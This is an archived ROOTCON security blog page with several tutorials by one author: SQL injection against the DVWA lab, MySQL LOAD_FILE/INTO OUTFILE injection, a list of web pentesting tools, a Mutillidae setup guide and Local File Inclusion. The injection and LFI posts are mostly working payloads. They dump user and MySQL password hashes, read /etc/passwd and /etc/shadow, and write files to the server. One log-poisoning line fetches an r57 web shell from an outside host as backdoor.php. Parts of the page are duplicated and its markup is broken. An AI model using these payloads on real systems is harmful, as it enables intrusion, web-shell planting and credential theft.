Thursday, March 29, 2012
SQL Injection Cheat Sheet for Damn Web Vulnerable Application
Posted by
Shipcode
at
29.3.12
Labels:
database,
DVWA,
dvwa tutorial,
hacking cheat sheet,
manual sqli,
MySQL,
mysqli,
SQL Injection,
web pentesting
Damn Web Vulnerable Application or DVWA is one of my favorite web applications for website penetration testing and web attacking. It is easier for the learner to attack the web application because there is a View Source and View Help command button on . It gives a hint on the pentester some tips about the web application just like the actual SQL Query command.
In this paper, I will give some tips on how SQL Injection is done in order to get the usernames and passwords in the database that DVWA is using. We will attack the web application using manual sql queries and without the use of automated tools like sqlmap, sqlninja, mole, etc. because the best way to learn web penetration testing is to do it manually but let me not discourage you in not using tools too because tools can be of great help.
So now let's start, this is the vulnerable web page for SQL Injection:
Now let's try to put a value on the User ID Field and see what happens.
User ID: 1
User ID: 1
Right, the results is:
ID: 1
First name: admin
Surname: admin
It pulled out the first_name and the surname of the User ID number 1. Thus if we put another value like 2 it should give another result. The actual SQL query:
SELECT first_name, last_name FROM users WHERE user_id ='1';
That's why it pulled the columns first_name and last_name from the table user whose user_id is 1.
Now let's try to put a single quote / ' after user_id "1" to check how the web application reacts and to check how it handles quotes.
Yey, it is exploitable because after single quote is also detected by the web application as an SQL query.
Now time to find the number of columns in the database by using the the ORDER BY syntax and increment the number by 1 until the application gives an error. We use a comment character / # at the end or you may use the comment sequence / -- - to close the query after the single quote. :)
1' order by 1 #
1' order by 2 #
1' order by 3 # > error
From what you can see from the image above, it returns an error after the statement SELECT first_name, last_name FROM users WHERE user_id ='1' order by 3 # because column 3 doesn't exist thus there are only two columns that we can use.
Now let's use the Union Select Statement:
1' union select 1,2 #
Now from the image above, you can see that in the First Name and Surname output, you can see two numbers; 1 and 2. Yeah the page is a bit messed up and in some websites only numbers will start appearing on the page.
These numbers are the column numbers we can get information from. We will replace them with statements later on. In fact you can replace the values of the two numbers that are identical to the numbers you inputted on the union select. Take for example finding the mysql version:
1' union select @@version,2 #
or
1' union select version(),2 #
Hello version 5.1.41!
Now let's find the tables in the database:
1' union select group_concat(table_name),2 from information_schema.tables where table_schema=database() #
Boooom! The users table should contain good information :))
Now let's try to check the all the columns in the database:
1' union select group_concat(column_name),2 from information_schema.columns where table_schema=database() #
Did I just see column_names user and password? Yeah, we could then use that column names.
Now it's time to pawn the users table:
1' union select user,password from users #
Thus, the next thing that an attacker should do is to crack the hashed passwords of users admin, gordonb, 1337, pablo and smith.
Find the current database user and pawn him
Now let's find the current database user of this web application:
1' union select user(),2 #
or
1' union select system_user(),2 #
Hey it's running root, if that's the case then I can list hashed passwords for mysql.user:
1' union select user,password from mysql.user #
Very risky isn't it? That is why you should fix your codes like using mysql_real_escape_string, clean URLs, web application firewall, parameterized queries and array_map.
Check out my previous article too which is also a cheat sheet for DVWA:
About the Contributor:
Shipcode
is a prolific blogger of ROOTCON and at the same time an InfoSec
enthusiast from Cebu. He was inspired to join ROOTCON as part of the
core team to share his knowledge in information security. He encourages
other like minded individuals to come forward and share their knowledge
through blogging right here at ROOTCON Blog section.
ROOTCON is managed by like minded InfoSec professionals across the Philippines. All rights reserved. Designated trademarks, brands and articles are the property of their respective owners.
Saturday, March 24, 2012
SQL Injection Using MySQL LOAD_FILE() and INTO OUTFILE()
Posted by
Shipcode
at
24.3.12
Labels:
directory traversal,
INTO OUTFILE(),
load_file INTO OUTFILE,
LOAD_FILE(),
MySQL,
SQL Injection,
sqli,
squelee,
web app,
web pentesting,
website defacing
SQL injection is one of the most chronic threats in websites today. There are many kinds of SQL injection techniques like the use of union statements, order by statements, LOAD_FILE(), INTO OUTFILE(), INFORMATION_SCHEMA, Char(), CAST(), and LIMIT. Most attackers are just into using the union statements, information_schema and order by statements and neglecting some of the techniques just for the sake of getting the username and the password of the website administrator. Just like this:
' union select 1,username,password,4 from users -- -
But just because some attackers don't use the other techniques doesn't mean you are safe from other attackers. All right let's get to the point, in this article let's discuss about the some possible things we can by using the LOAD_FILE() and INTO OUTFILE() functions partnered with union select statements.
MySQL LOAD_FILE() reads the file and returns the file contents as a string.
SYNTAX : LOAD_FILE(file_name) /* file_name should be a name of a file appended with a path. */
Ohw wait?! Path? Yes you read me right! In that case an attacker could possibly do a directory traversal just like the Local File Inclusion (LFI) attack.
Suppose we found out the number of columns, then we should execute the union select query together with the syntax of the LOAD_FILE() function to achieve the attack vector. In this example we are
' union select 1,load_file('/etc/passwd'),3,4 -- -
Thus, its is very dangerous because if an attacker gets to see the encrypted actual passwords of a user's account under /etc/shadow because he /she may try to crack it. For the detailed information about directory traversal, you can check out my previous article about Local File Inclusion 101.
Next up, the INTO OUTFILE () Function. By using this kind of function, it allows attacker to create a file on a specified path after the syntax INTO OUTFILE '.
Take for example this:
' union select 1,'shipcode was here',3,4 into outfile '/tmp/lol.txt' -- -
OR
' union select null,'shipcode was here',null,null into outfile '/tmp/lolz.txt' -- -
So in case /var/www/ is writable then the attacker should be able to append a PHP system call into an injection, and writes the query into an outfile.
About the Contributor:
Shipcode
is a prolific blogger of ROOTCON and at the same time an InfoSec
enthusiast from Cebu. He was inspired to join ROOTCON as part of the
core team to share his knowledge in information security. He encourages
other like minded individuals to come forward and share their knowledge
through blogging right here at ROOTCON Blog section.
ROOTCON is managed by like minded InfoSec professionals across the Philippines. All rights reserved. Designated trademarks, brands and articles are the property of their respective owners.
Saturday, March 10, 2012
Introducing 35 Pentesting Tools Used for Web Vulnerability Assessment
Posted by
Shipcode
at
10.3.12
Labels:
asp auditor,
file fuzzer,
havij,
owasp project,
pentesting tools,
remote file inclusion,
sql injection scanner,
sqlmap,
sqlninja,
SSL,
vulnerability research,
w3af,
web assessment,
web auditing,
web exploits,
xxser
1. w3af
Acunetix WVS or Web Vulnerability Scanner is a pentesting tool for Windows users so that they may be able to check for SQL Injection, Cross Site Scripting (XSS), CRLF injection, Code execution, Directory Traversal, File inclusion, checks for vulnerabilities in File Upload forms and other serious web vulnerabilities. You can download this tool here.
3. SQLninja
SQLninja is a an sql injection tool for web applications that use Microsoft SQL Server as its back-end though it runs only in Linux, Mac and BSD. It requires perl modules; NetPacket, Net-Pcap, Net-DNS, Net-RawIP, and IO-Socket-SSL. You can download this tool here.
4. Nikto
Nikto is an open source web server scanner “which performs comprehensive tests against web servers for multiple items, including over 6400 potentially dangerous files or CGIs, checks for outdated versions of over 1200 servers, and version specific problems on over 270 servers." The good thing about Nikto is that it easy to use and and performs scanning faster. Nikto is coded in Perl and written by Chris Sullo and David Lodge. Although not all checks are really a big security problem but most are like XSS (Cross Site Scripting) Vulnerabilities, phpmyadmin logins, etc. Nikto alerts and gives you security tips in order to prevent your website from various attacks.
5. SQLmap
SQLmap is an open source automatic SQL injection and database takeover tool that fully supports MySQL, Oracle, PostgreSQL and Microsoft SQL Server. It partially supports Microsoft Access, DB2, Informix, Sybase and Interbase. Download sqlmap here.
6. Pangolin 3.2.3
Pangolin is another sql injection scanner for web applications using Access,DB2,Informix,Microsoft SQL Server 2000,Microsoft SQL Server 2005,Microsoft SQL Server 2008, MySQL, Oracle, PostgreSQL, Sqlite3, and Sybase. Its features include keyword auto analysis, supports HTTPS, has bypass firewall setting, injection digger, data dumper, etc. You can download its zip file here.
7. Havij v1.15 Advanced SQL Injection
Havij is another famous automatic sql injection tool that has a free and premium version. The free version only supports a few injection methods like MsSQL 2000/2005 with error, MsSQL 2000/2005 no error union based, MySQL union based, MySQL Blind, MySQL error based, MySQL time based, Oracle union based, MsAccess union based, and Sybase (ASE). It also includes an admin finder and an md5 cracker.
8. SQL Power Injector
SQL Power Injector is a web pentesting application created in .Net 1.1 that helps the penetration tester and hackers find and exploit SQL injections on a web application that uses SQL Server, Oracle, MySQL, Sybase/Adaptive Server and DB2 compliant, but it is possible to use it with any existing Database Management System when using the inline injection or normal mode. You can download the latest version of this tool which includes a Firefox plugin here.
9. VulnDetector
VulnDetector is a project coded in python which scans a website and detects various web based security vulnerabilities in the website. It was developed by Brad Cable who is into coding open source tools. You can download the script here.
10. SQLIer 0.8.2b
SQLIer is another project of Brad Cable and is a shell script that determines all the necessary information to build and exploit an SQL Injection vulnerability to a URL by itself without user interaction unless it can't guess the table or field names for the database correctly. SQLIer can build a UNION SELECT query designed to brute force passwords out of the database. This script also does not use quotes in the exploit to operate, meaning it will work for a wider range of sites. Download the shell script here.
11. bsqlbf-v2
bsqlbf-v2 or Blind Sql Injection Brute Forcer version 2 is a perl script that allows extraction of data from Blind SQL Injections. It accepts custom SQL queries as a command line parameter and it works for both integer and string based injections. It supports MySQL, Oracle, PostgreSQL and Microsoft SQL Server databases. You can download the perl script on a Google hosted project.
12. Marathon Tool
Marathon Tool is an alpha release SQL Injection tool or project that extracts information from web applications using Microsoft SQL Server, Microsoft Access, MySQL or Oracle Databases by using Time-Based Blind SQL Injection attack. The alpa release can be found here.
13. XSSer
XSSer or Cross Site "Scripter" is an automatic -framework- to detect, exploit and report XSS vulnerabilities in web-based applications. It also includes a GUI interface by using the command : ./xxser --gtk. You can download xxser's beta version here.
14. ASP Auditor v2.2
ASP Auditor v2.2 is a an auditing tool for ASP that sends initial probe request, path discovery request, ASP.NET validate discovery request, ASP.NET Apr/07 XSS Check, application trace request, and null remoter service request. By using the opt command -bf, it allows you to brute force ASP.NET version using JS Validate directories.
15.Absinthe
"Absinthe is a GUI-based tool that automates the process of downloading the schema and contents of a database that is vulnerable to Blind SQL Injection. This tool does not aid in the discovery of SQL Injection holes but speeds up the process of data recovery." It supports Microsoft SQL Server, MSDE, Oracle, and Postgres and the tool runs on Linux, Windows and Mac OSX. Download here.
16. SQID
SQID or SQL injection digger is a command line tool written in ruby by Metaeye Security Group that looks for SQL injections and common errors in web sites. It performs a Google search when finding for SQL injections and common errors in web site URLs and crawls a webpage. You can download this tool by checking out its project SVN:
svn checkout svn://rubyforge.org/var/svn/sqid
17.DarkMySQLi
DarkMySQLi is a multi purpose MySQL Injection tool coded in python which is also available for BackTrack 5 as one of its packed tools.
18. fimap
fimap is an automatic LFI/RFI scanner and exploiter coded in python by Iman Karim. It allows a pentester to scan a single URL for File inclusion errors, scan a list of URLS for File Inclusion errors, scan Google search results for FiIe inclusion errors, and harvest all links of a webpage with recurse level of 3 and write the URLs to a file directory.

19.Script Hex Dump – Forensic Tool
Script Hex Dump - Forensic Tool is a java application that helps you in parsing your scripts like PHP and automatically converts it as a hex value, some penetration testers use this to test for possible sql injection vulnerability in a website. SQL Injection attack has been a chronic threat especially for those websites running PHP and MySQL as the backend of their database server, one of its capability if the server is not properly configure is the command for writing arbitrary files. You can download this tool here.
20. PHP Vulnerability Hunter
PHP Vulnerability Hunter is a PHP web application fuzzer that scans for common vulnerabilities like local file inclusion, SQL Injection, full path disclosure, arbitrary command execution and many more. A good tool for analyzing your own web server. You can grab the new version of this tool here which is 1.1.4.6.
21. WSTOOL : Web vulnerable scan tool
WATOOL is a server error and SQL Injection, XSS or Cross Site Scripting scanner which uses PHP Check up collate with HTML FORM and LINK. You can download this tool here.
22. ProjectX WHMCS Pentesting Tool v.1
Projectx WHMCS Pentesting Tool v.1 is a vulnerability scanner coded in VB.NET that uses a black box approach. It echos the db_username and the db_password of a website that is vulnerable to WHMCS Local File Disclosure. This kind of vulnerability is only applicable to versions 3.x.x and some 4.x.x which was a viral exploit last year that some website administrators took for granted. You can download the tool here.
23. Wpscan
WPscan or Wordpress Security Scanner is a pentesting tool written in ruby for Wordpress installations. The tools is coed by Ryan Dewhurst which uses a black box approach in finding security holes for Wordpress like timthumb, easy to guess passwords, plugin holes, etc. You can download wpscan here.
24. Skipfish
Skipfish is an active web application security reconnaissance tool written by Michal Zalewski. Skipfish spiders a URL using the wordlists, a very powerful web scanning tool with a simple implementation. It also scans for vulnerabilities like php injection, XSS, format string vulnerabilities, overflow vulnerabilities, file inclusions , etc. You can download this tool here.
25. WhatWeb
WhatWeb is a web scanner coded by Andrew Horton aka urbanadventurer from Security-Assessment.com. It is used for information gathering because it identifies content management systems (CMS), blogging platforms, stats/analytics packages, javascript libraries, servers, etc. You can download this tool here.
26. OWASP ZAP
Zed Attack Proxy (ZAP) is a project of OWASP which is a GUI penetration testing tool for finding website vulnerabilities and flaws. This open source tool includes features like intercepting proxy, active scanner, passive scanner, brute force scanner, spider, fuzzer, port scanner, dynamic SSL certificates, API, and Beanshell integration. For more information about this tool, check out their website.
27. Webshag
Webshag is a multi-threaded, multi-platform web server auditing tool coded in python. It is used for crawling a URL, port scanning, file fuzzing and audits your website. You can download this security auditing tool here.
28. OWASP DirBuster
DirBuster is another project of OWASP that a multi threaded java application designed to brute force directories and files names on web/application servers that uses a black box approach for application testing by trying to find hidden content. You can download this tool here.
29. Grendel-Scan
Grendel-Scan is free and open source web application pentesting tool that has an automatic scanning feature which detects common web application vulnerabilities, and features geared at aiding manual penetration tests. Get this tool now.
30. Mopest
Mopest is a PERL Local PHP Vulnerability Scanner for exploits PhpBB 2.0.20 Disable Administrator, PhpBB 2.0.19 Denial of Service - Infinitely topic, phpBB 2.0.15 Database Authentication Details, Invision Power Board 2.0.2 Multipl Users DoS, Invision Power Board 2.1.5 Code Execution, MyBB 1.0 RC4 Sql injection, MyBB 1.1.3 Create An Admin, MyBB Sql Injection, and WordPress 1.5.11 Sql Injection. It also has tools like Fake Mailer, Email Bomber, and MD5 Cracker. You can check out this project here.
31. SecuBat
SecuBat is another web vulnerability scanner which automatically analyzes web sites with the aim of finding exploitable SQL injection and XSS vulnerabilities. You can check this tool here.
32. Arachni
Arachni is an open source web application security scanner framework coded in ruby that helps website administrators and penetration testers evaluate the security of a web application. Arachni asks you for the URL of the target and it automatically performs a simple scan and presents you with its findings which could be a very risky flaw or loophole. You can download this tool here.
33. WebSlayer
WebSlayer is another OWASP project that slays your web application by brute forcing the GET and POST parameters, checking the directories, brute forcing the login forms, fuzzing, brute forcing sessions, Ntml brute forcing, and many more. For more information of this project just check this site.
34. Burp Suite
Burp Suite is penetration testing tool and integrated platform for website security. Burp Suite has cool features like an intercepting proxy, application spider for crawling, detects numerous web application vulnerabilities, repeater tool, allows you to write your own plugins, and many more. The free edition is available for download here.
35. ProxMon
ProxMon is not a Digimon but a Python based open source framework that automates web application tests. Its key features include:
- automatic value tracing of set cookies, sent cookies, query strings and post parameters across sites,
- proxy agnostic
- included library of vulnerability checks
- active testing mode
- cross platform
- easy to program extensible python framework
You can download this tool here.
ROOTCON is managed by like minded InfoSec professionals across the Philippines. All rights reserved. Designated trademarks, brands and articles are the property of their respective owners.
Read More
w3af or Web Application Attack and Audit Framework is an open source penetration testing tool for finding web vulnerabilities and an exploit tool that comes with cool plugins like sqlmap, xssBeef, and davShell. w3af automatically updates itself every time you launch the tool making it a very reliable tool for website hacking. For more information just check out their website hosted at SourceForge.
2. Acunetix Web Vulnerability Scanner
Acunetix WVS or Web Vulnerability Scanner is a pentesting tool for Windows users so that they may be able to check for SQL Injection, Cross Site Scripting (XSS), CRLF injection, Code execution, Directory Traversal, File inclusion, checks for vulnerabilities in File Upload forms and other serious web vulnerabilities. You can download this tool here.
3. SQLninja
SQLninja is a an sql injection tool for web applications that use Microsoft SQL Server as its back-end though it runs only in Linux, Mac and BSD. It requires perl modules; NetPacket, Net-Pcap, Net-DNS, Net-RawIP, and IO-Socket-SSL. You can download this tool here.
4. Nikto
Nikto is an open source web server scanner “which performs comprehensive tests against web servers for multiple items, including over 6400 potentially dangerous files or CGIs, checks for outdated versions of over 1200 servers, and version specific problems on over 270 servers." The good thing about Nikto is that it easy to use and and performs scanning faster. Nikto is coded in Perl and written by Chris Sullo and David Lodge. Although not all checks are really a big security problem but most are like XSS (Cross Site Scripting) Vulnerabilities, phpmyadmin logins, etc. Nikto alerts and gives you security tips in order to prevent your website from various attacks.
5. SQLmap
SQLmap is an open source automatic SQL injection and database takeover tool that fully supports MySQL, Oracle, PostgreSQL and Microsoft SQL Server. It partially supports Microsoft Access, DB2, Informix, Sybase and Interbase. Download sqlmap here.
6. Pangolin 3.2.3
Pangolin is another sql injection scanner for web applications using Access,DB2,Informix,Microsoft SQL Server 2000,Microsoft SQL Server 2005,Microsoft SQL Server 2008, MySQL, Oracle, PostgreSQL, Sqlite3, and Sybase. Its features include keyword auto analysis, supports HTTPS, has bypass firewall setting, injection digger, data dumper, etc. You can download its zip file here.
7. Havij v1.15 Advanced SQL Injection
Havij is another famous automatic sql injection tool that has a free and premium version. The free version only supports a few injection methods like MsSQL 2000/2005 with error, MsSQL 2000/2005 no error union based, MySQL union based, MySQL Blind, MySQL error based, MySQL time based, Oracle union based, MsAccess union based, and Sybase (ASE). It also includes an admin finder and an md5 cracker.
8. SQL Power Injector
SQL Power Injector is a web pentesting application created in .Net 1.1 that helps the penetration tester and hackers find and exploit SQL injections on a web application that uses SQL Server, Oracle, MySQL, Sybase/Adaptive Server and DB2 compliant, but it is possible to use it with any existing Database Management System when using the inline injection or normal mode. You can download the latest version of this tool which includes a Firefox plugin here.
9. VulnDetector
VulnDetector is a project coded in python which scans a website and detects various web based security vulnerabilities in the website. It was developed by Brad Cable who is into coding open source tools. You can download the script here.
10. SQLIer 0.8.2b
SQLIer is another project of Brad Cable and is a shell script that determines all the necessary information to build and exploit an SQL Injection vulnerability to a URL by itself without user interaction unless it can't guess the table or field names for the database correctly. SQLIer can build a UNION SELECT query designed to brute force passwords out of the database. This script also does not use quotes in the exploit to operate, meaning it will work for a wider range of sites. Download the shell script here.
11. bsqlbf-v2
bsqlbf-v2 or Blind Sql Injection Brute Forcer version 2 is a perl script that allows extraction of data from Blind SQL Injections. It accepts custom SQL queries as a command line parameter and it works for both integer and string based injections. It supports MySQL, Oracle, PostgreSQL and Microsoft SQL Server databases. You can download the perl script on a Google hosted project.
12. Marathon Tool
Marathon Tool is an alpha release SQL Injection tool or project that extracts information from web applications using Microsoft SQL Server, Microsoft Access, MySQL or Oracle Databases by using Time-Based Blind SQL Injection attack. The alpa release can be found here.
13. XSSer
14. ASP Auditor v2.2
ASP Auditor v2.2 is a an auditing tool for ASP that sends initial probe request, path discovery request, ASP.NET validate discovery request, ASP.NET Apr/07 XSS Check, application trace request, and null remoter service request. By using the opt command -bf, it allows you to brute force ASP.NET version using JS Validate directories.
15.Absinthe
"Absinthe is a GUI-based tool that automates the process of downloading the schema and contents of a database that is vulnerable to Blind SQL Injection. This tool does not aid in the discovery of SQL Injection holes but speeds up the process of data recovery." It supports Microsoft SQL Server, MSDE, Oracle, and Postgres and the tool runs on Linux, Windows and Mac OSX. Download here.
16. SQID
SQID or SQL injection digger is a command line tool written in ruby by Metaeye Security Group that looks for SQL injections and common errors in web sites. It performs a Google search when finding for SQL injections and common errors in web site URLs and crawls a webpage. You can download this tool by checking out its project SVN:
svn checkout svn://rubyforge.org/var/svn/sqid
17.DarkMySQLi
DarkMySQLi is a multi purpose MySQL Injection tool coded in python which is also available for BackTrack 5 as one of its packed tools.
18. fimap
fimap is an automatic LFI/RFI scanner and exploiter coded in python by Iman Karim. It allows a pentester to scan a single URL for File inclusion errors, scan a list of URLS for File Inclusion errors, scan Google search results for FiIe inclusion errors, and harvest all links of a webpage with recurse level of 3 and write the URLs to a file directory.
19.Script Hex Dump – Forensic Tool
Script Hex Dump - Forensic Tool is a java application that helps you in parsing your scripts like PHP and automatically converts it as a hex value, some penetration testers use this to test for possible sql injection vulnerability in a website. SQL Injection attack has been a chronic threat especially for those websites running PHP and MySQL as the backend of their database server, one of its capability if the server is not properly configure is the command for writing arbitrary files. You can download this tool here.
20. PHP Vulnerability Hunter
PHP Vulnerability Hunter is a PHP web application fuzzer that scans for common vulnerabilities like local file inclusion, SQL Injection, full path disclosure, arbitrary command execution and many more. A good tool for analyzing your own web server. You can grab the new version of this tool here which is 1.1.4.6.
21. WSTOOL : Web vulnerable scan tool
WATOOL is a server error and SQL Injection, XSS or Cross Site Scripting scanner which uses PHP Check up collate with HTML FORM and LINK. You can download this tool here.
22. ProjectX WHMCS Pentesting Tool v.1
Projectx WHMCS Pentesting Tool v.1 is a vulnerability scanner coded in VB.NET that uses a black box approach. It echos the db_username and the db_password of a website that is vulnerable to WHMCS Local File Disclosure. This kind of vulnerability is only applicable to versions 3.x.x and some 4.x.x which was a viral exploit last year that some website administrators took for granted. You can download the tool here.
23. Wpscan
WPscan or Wordpress Security Scanner is a pentesting tool written in ruby for Wordpress installations. The tools is coed by Ryan Dewhurst which uses a black box approach in finding security holes for Wordpress like timthumb, easy to guess passwords, plugin holes, etc. You can download wpscan here.
24. Skipfish
25. WhatWeb
WhatWeb is a web scanner coded by Andrew Horton aka urbanadventurer from Security-Assessment.com. It is used for information gathering because it identifies content management systems (CMS), blogging platforms, stats/analytics packages, javascript libraries, servers, etc. You can download this tool here.
26. OWASP ZAP
Zed Attack Proxy (ZAP) is a project of OWASP which is a GUI penetration testing tool for finding website vulnerabilities and flaws. This open source tool includes features like intercepting proxy, active scanner, passive scanner, brute force scanner, spider, fuzzer, port scanner, dynamic SSL certificates, API, and Beanshell integration. For more information about this tool, check out their website.
27. Webshag
Webshag is a multi-threaded, multi-platform web server auditing tool coded in python. It is used for crawling a URL, port scanning, file fuzzing and audits your website. You can download this security auditing tool here.
28. OWASP DirBuster
DirBuster is another project of OWASP that a multi threaded java application designed to brute force directories and files names on web/application servers that uses a black box approach for application testing by trying to find hidden content. You can download this tool here.
29. Grendel-Scan
Grendel-Scan is free and open source web application pentesting tool that has an automatic scanning feature which detects common web application vulnerabilities, and features geared at aiding manual penetration tests. Get this tool now.
30. Mopest
Mopest is a PERL Local PHP Vulnerability Scanner for exploits PhpBB 2.0.20 Disable Administrator, PhpBB 2.0.19 Denial of Service - Infinitely topic, phpBB 2.0.15 Database Authentication Details, Invision Power Board 2.0.2 Multipl Users DoS, Invision Power Board 2.1.5 Code Execution, MyBB 1.0 RC4 Sql injection, MyBB 1.1.3 Create An Admin, MyBB Sql Injection, and WordPress 1.5.11 Sql Injection. It also has tools like Fake Mailer, Email Bomber, and MD5 Cracker. You can check out this project here.
31. SecuBat
SecuBat is another web vulnerability scanner which automatically analyzes web sites with the aim of finding exploitable SQL injection and XSS vulnerabilities. You can check this tool here.
32. Arachni
Arachni is an open source web application security scanner framework coded in ruby that helps website administrators and penetration testers evaluate the security of a web application. Arachni asks you for the URL of the target and it automatically performs a simple scan and presents you with its findings which could be a very risky flaw or loophole. You can download this tool here.
33. WebSlayer
WebSlayer is another OWASP project that slays your web application by brute forcing the GET and POST parameters, checking the directories, brute forcing the login forms, fuzzing, brute forcing sessions, Ntml brute forcing, and many more. For more information of this project just check this site.
34. Burp Suite
Burp Suite is penetration testing tool and integrated platform for website security. Burp Suite has cool features like an intercepting proxy, application spider for crawling, detects numerous web application vulnerabilities, repeater tool, allows you to write your own plugins, and many more. The free edition is available for download here.
35. ProxMon
ProxMon is not a Digimon but a Python based open source framework that automates web application tests. Its key features include:
- automatic value tracing of set cookies, sent cookies, query strings and post parameters across sites,
- proxy agnostic
- included library of vulnerability checks
- active testing mode
- cross platform
- easy to program extensible python framework
You can download this tool here.
About the Contributor:
Shipcode is a prolific blogger of ROOTCON and at the same time an InfoSec enthusiast from Cebu. He was inspired to join ROOTCON as part of the core team to share his knowledge in information security. He encourages other like minded individuals to come forward and share their knowledge through blogging right here at ROOTCON Blog section.
ROOTCON is managed by like minded InfoSec professionals across the Philippines. All rights reserved. Designated trademarks, brands and articles are the property of their respective owners.
Sunday, March 04, 2012
Setting Up Mutillidae on BackTrack 5 for Practicing your Web Fu Skills
Posted by
Shipcode
at
4.3.12
Labels:
authentication bypass,
clickjacking,
cross frame scripting,
cross-site scripting,
forms-caching,
html injection,
javascript injection,
owasp,
response-splitting,
SQL Injection,
web pentest
Mutillidae is another free and open source web application for website penetration testing and hacking which was developed by Adrian "Irongeek" Crenshaw and Jeremy Druin. It is designed to be exploitable for it contains vulnerabilities and hints to help a user exploit a certain vulnerability. Ideal for practicing your Web Fu skills like sql injection, cross site scripting, html injection, javascript injection, clickjacking, local file inclusion, authentication bypass methods, remote code execution and many more.
And so for newbies out there. I decided to write a simple guide on how to setup this web application in BackTrack 5. Open your terminal and move to the /var/www where we will be installing the web application: cd /var/www
Download the zip file and extract it:
wget http://www.irongeek.com/mutillidae/mutillidae1.5.zip
unzip mutillidae1.5.zip

Edit the config.inc:
cd mutillidae
gedit config.inc
By default the value $dbpass is left blank so we need to put toor which is the default password of BackTrack for connecting to your mysql.
You can also edit the set-up-database.php file so that you can choose what tables, columns and values are to be created or inserted for your database but you can just leave it for the time being. ;)
Now we need to start the necessary services for the web application to run:
service apache2 start
service mysql start
Then open your web browser and point it to 127.0.0.1/mutillidae/ or localhost/mutillidae/.
Now we need to start the necessary services for the web application to run:
service apache2 start
service mysql start
Then open your web browser and point it to 127.0.0.1/mutillidae/ or localhost/mutillidae/.
Next, let's have application setup the database automatically by clicking Core Controls > Setup/Reset the DB at the left side or Setup/Reset the DB at the upperight corner.
The link takes you to 127.0.0.1/mutillidae/set-up-database.php.
The link takes you to 127.0.0.1/mutillidae/set-up-database.php.
If you see no errors then you are ready to play with Mutillidae. You should be able to see the values of accounts table by using basic sql injection to 127.0.0.1/mutillidae/index.php?page=user-info.php.
Enjoy playing with it :)
![localfileinclusion/></a></div>
<br /></div>
<div style=]()
![remotecode+execution/></a></div>
<div class=]()
ROOTCON is managed by like minded InfoSec professionals across the Philippines. All rights reserved. Designated trademarks, brands and articles are the property of their respective owners.
Enjoy playing with it :)
About the Contributor:
Shipcode
is a prolific blogger of ROOTCON and at the same time an InfoSec
enthusiast from Cebu. He was inspired to join ROOTCON as part of the
core team to share his knowledge in information security. He encourages
other like minded individuals to come forward and share their knowledge
through blogging right here at ROOTCON Blog section.
ROOTCON is managed by like minded InfoSec professionals across the Philippines. All rights reserved. Designated trademarks, brands and articles are the property of their respective owners.
Saturday, March 03, 2012
Local File Inclusion 101
Posted by
Shipcode
at
3.3.12
Labels:
apache logs,
backdoor shell,
DVWA,
exec,
filter evasion,
lfi tutorial,
Log Poisoning,
passwd file,
PHP injection,
Poison NULL Bytes,
website hacking
Local File Inclusion or LFI is a kind of exploit or vulnerability that allows an attacker to inject directory traversal characters on a certain website. This happens when a page include is not sanitized, here is a sample code from Damn Web Vulnerable Application:
<?php
$file = $_GET['page']; //The page we wish to display
?>Now, let us try to do a directory traversal to the passwd file of the web server:
http://127.0.0.1/vulnerabilities/fi/?page=/etc/passwd
In most cases, you just need to add some few ../ before the /etc/passwd:
http://127.0.0.1/vulnerabilities/fi/?page=../etc/passwd
http://127.0.0.1/vulnerabilities/fi/?page=../../etc/passwd
http://127.0.0.1/vulnerabilities/fi/?page=../../../etc/passwd
So on and so forth until you see the image above. This is very dangerous especially if it's a Linux server because the passwd file shows the the hashes of the passwords on the server which could be possibly cracked in order to gain access on the server.
You can also visit other directories which can be used for information gathering and maybe we can see some luck in probing the web server:
/etc/environment
/etc/shadow
/etc/shadow
/etc/sudoers
/etc/group
/etc/resolv.conf
/etc/security/group
/etc/security/passwd
/etc/security/user
/etc/security/environ
/etc/security/limits
/usr/lib/security/mkuser.default
/etc/security/group
/etc/security/passwd
/etc/security/user
/etc/security/environ
/etc/security/limits
/usr/lib/security/mkuser.default
/var/log/messages
var/log/mysql.log
/var/log/user.log
/var/www/logs/error_log
There are many ways to exploit a web server, an attacker could inject a PHP code or a backdoor into the HTTPD logs, and access them via LFI again:
/var/log/apache/error_log
/apache/logs/access.log
var/log/error.log
/* and many more */
Other people may also use a Firefox add-on User-Agent switcher and spawn a shell:
<?exec('wget http://www.localroot.ph/r57.txt -O backdoor.php');?>
Other people may also use a Firefox add-on User-Agent switcher and spawn a shell:
<?exec('wget http://www.localroot.ph/r57.txt -O backdoor.php');?>
Some admins may do some filter evasion to prevent common attacks of LFI, so what we are going to do is to encode one or more characters into hexadecimal because the browser decodes the input but the PHP does not. Example input:
http://127.0.0.1/vulnerabilities/fi/?page=%2Fvar%2Flog%2Fmessages
http://127.0.0.1/vulnerabilities/fi/?page=%2Fetc%2Fresolv.conf
http://127.0.0.1/vulnerabilities/fi/?page=%2Fetc%2Fpasswd
About the Contributor:
Shipcode
is a prolific blogger of ROOTCON and at the same time an InfoSec
enthusiast from Cebu. He was inspired to join ROOTCON as part of the
core team to share his knowledge in information security. He encourages
other like minded individuals to come forward and share their knowledge
through blogging right here at ROOTCON Blog section.
ROOTCON is managed by like minded InfoSec professionals across the Philippines. All rights reserved. Designated trademarks, brands and articles are the property of their respective owners.
Subscribe to:
Posts (Atom)
Subscribe to:
Posts (Atom)









.png)